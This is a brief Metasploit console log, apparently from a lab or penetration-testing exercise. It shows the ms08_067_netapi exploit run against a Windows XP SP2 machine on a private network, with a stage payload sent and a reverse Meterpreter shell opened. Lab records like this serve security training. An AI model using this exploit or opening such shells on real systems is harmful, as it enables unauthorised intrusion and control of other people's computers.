 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.182.128:4444
[*] 192.168.182.141:445 - Automatically detecting the target...
[*] 192.168.182.141:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.182.141:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.182.141:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.182.141
[*] Meterpreter session 1 opened (192.168.182.128:4444 -> 192.168.182.141:1057) at 2024-09-15 13:47:28 -0400
meterpreter >